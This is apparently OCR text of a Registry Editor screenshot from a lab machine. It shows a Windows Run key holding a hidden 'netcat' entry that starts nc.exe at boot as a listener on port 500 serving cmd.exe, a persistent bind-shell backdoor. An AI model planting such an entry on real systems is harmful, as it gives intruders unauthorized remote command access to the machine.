 Registry Editor
File Edit View Favorites Help
Control
Controls
CSCSett
DateTim
Dynamic
Explorer
Extensic
Group P
H323TSI
Hints
Installer
Internet
IntlRun
IPConfT
MediaCc
MS-DOS
Nls
OptimalL
policies
Reinstal
Reliabilit
Run
RunOnc
RunOnc
Setup
SharedD
Shell Ext
ShellCor
ShellScr
ShellSer
Name Type Data
(Default) REG_SZ (value not set)
hidennc\netcat REG_SZ c:\hidennc\nc.exe -d -vv -l -p 500 -e cmd.exe
VMware Tools REG_SZ "C:\Program Files\VMware\VMware Tools\VMwareTray....
VMware User Pro... REG_SZ "C:\Program Files\VMware\VMware Tools\VMwareUser....
Edit String
Value name:
hidennc\netcat
Value data:
c:\hidennc\nc.exe -d -vv -l -p 500 -e cmd.exe
OK Cancel
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run